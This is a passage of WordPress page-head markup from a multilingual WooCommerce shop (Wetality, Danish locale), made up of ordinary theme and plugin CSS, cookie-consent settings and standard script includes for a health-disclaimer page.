:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wetality.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://wetality.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/wetality.com\/da\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://wetality.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.0' id='ultimate-script-js'></script>
<script src='https://wetality.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.3.1' id='ultimate-row-bg-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/da/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/da/wp-json/wp/v2/pages/10889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/da/product-claims-health-disclaimer/" />
<link rel='shortlink' href='https://wetality.com/da/?p=10889' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/da/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fda%2Fproduct-claims-health-disclaimer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/da/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fda%2Fproduct-claims-health-disclaimer%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product-claims-health-disclaimer/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product-claims-health-disclaimer/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product-claims-health-disclaimer/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product-claims-health-disclaimer/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product-claims-health-disclaimer/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
